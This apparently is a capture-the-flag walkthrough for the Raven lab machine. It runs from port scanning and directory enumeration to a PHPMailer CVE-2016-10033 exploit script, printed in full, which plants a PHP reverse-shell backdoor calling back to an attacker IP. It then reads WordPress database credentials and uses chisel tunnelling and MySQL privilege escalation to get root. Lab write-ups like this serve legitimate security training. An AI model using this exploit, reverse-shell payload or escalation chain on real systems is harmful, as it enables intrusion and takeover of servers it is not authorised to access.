信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.101.160 | TCP:22,80,111,46606 |
$ nmap -p- 192.168.101.160 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
| 2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
| 256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_ 256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Raven Security
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 46606/tcp status
| 100024 1 54025/udp6 status
| 100024 1 57324/udp status
|_ 100024 1 60412/tcp6 status
46606/tcp open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
# echo '192.168.101.160 raven.local'>>/etc/hosts
usernames:steven,michael
$ gobuster dir -u "http://192.168.101.160/" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x .php

http://raven.local/vendor/PATH

Flag 1
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
本地权限
http://raven.local/vendor/VERSION
5.2.16
import os
import sys
import requests
from requests_toolbelt import MultipartEncoder
import signal
import threading
import time
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
class Spinner:
busy = False
delay = 0.1
@staticmethod
def spinning_cursor():
while 1:
for cursor in '|/-\\': yield cursor
def __init__(self):
self.spinner_generator = self.spinning_cursor()
self.stop_running = threading.Event()
def spinner_task(self):
while not self.stop_running.is_set():
sys.stdout.write(next(self.spinner_generator))
sys.stdout.flush()
time.sleep(self.delay)
sys.stdout.write('\b')
sys.stdout.flush()
def start(self):
self.busy = True
threading.Thread(target=self.spinner_task).start()
def stop(self):
self.busy = False
self.stop_running.set()
time.sleep(self.delay)
def signal_handler(signal, frame):
print("\n[!] Exiting...")
sys.exit(0)
signal.signal(signal.SIGINT, signal_handler)
def clear_console():
os.system('clear')
def print_banner():
print("\n")
print(" █████╗ ███╗ ██╗ █████╗ ██████╗ ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗ ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║ ██║ ██║██║ ██║█████╗ ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║ ██║ ██║██║ ██║██╔══╝ ██╔══██╗")
print("██║ ██║██║ ╚████║██║ ██║██║ ██║╚██████╗╚██████╔╝██████╔╝███████╗██║ ██║")
print("╚═╝ ╚═╝╚═╝ ╚═══╝╚═╝ ╚═╝╚═╝ ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝")
print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
def main():
if len(sys.argv) != 5:
print("Usage: python exploit.py <target_url> <backdoor_name> <attacker_ip> <attacker_port>")
sys.exit(1)
target = sys.argv[1]
backdoor = '/' + sys.argv[2]
attacker_ip = sys.argv[3]
attacker_port = sys.argv[4]
payload = f"<?php system('python -c \"\"\"import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\'{attacker_ip}\',{attacker_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"])\"\"'); ?>"
fields = {
'action': 'submit',
'name': payload,
'email': f'"anarcoder\\" -OQueueDirectory=/tmp -X/var/www/html{backdoor} server\" @protonmail.com',
'message': 'Pwned'
}
m = MultipartEncoder(fields=fields, boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers = {
'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type
}
print('[+] Sending evil shell to target...')
spinner = Spinner()
spinner.start()
try:
response = requests.post(target, data=m.to_string(), headers=headers, verify=False)
except requests.exceptions.RequestException as e:
print(f"\n[!] Error: {e}")
spinner.stop()
sys.exit(1)
spinner.stop()
print('[+] Spawning evil shell... bOOOOM :D')
try:
response = requests.get(target + backdoor, headers=headers, verify=False)
if response.status_code == 200:
print(f'[+] Exploited {target}')
else:
print(f'[!] Failed to exploit {target}, status code: {response.status_code}')
except requests.exceptions.RequestException as e:
print(f"[!] Error: {e}")
if __name__ == "__main__":
clear_console()
print_banner()
main()
$ python3 exploit.py http://192.168.101.160/contact.php reverse.php 192.168.101.128 10032
$ curl http://raven.local/reverse.php

$ python –c 'import pty;pty.spawn("/bin/bash")'
Flag 2

$ cat /var/www/flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
Flag 3
$ find ./ -name flag3*

http://192.168.101.160/wordpress/wp-content/uploads/2018/11/flag3.png

flag3{a0f568aa9de277887f37730d71520d9b}
权限提升 : MSQP
$ cat /var/www/html/wordpress/wp-config.php

username:root
password:R@v3nSecurity
(Kali)$ ./chisel server -p 8000 --reverse
(Target)$ ./chisel client 192.168.101.128:8000 R:3306:localhost:3306&

$ git clone https://github.com/MartinxMax/MSQP.git
$ python3 -m pip install mysql-connector-python
$ python3 msqp.py 127.0.0.1 3306 root R@v3nSecurity 192.168.101.128 10033

Flag 4
# cat /root/flag4.txt

flag4{df2bc5e951d91581467bb9a2a8ff4425}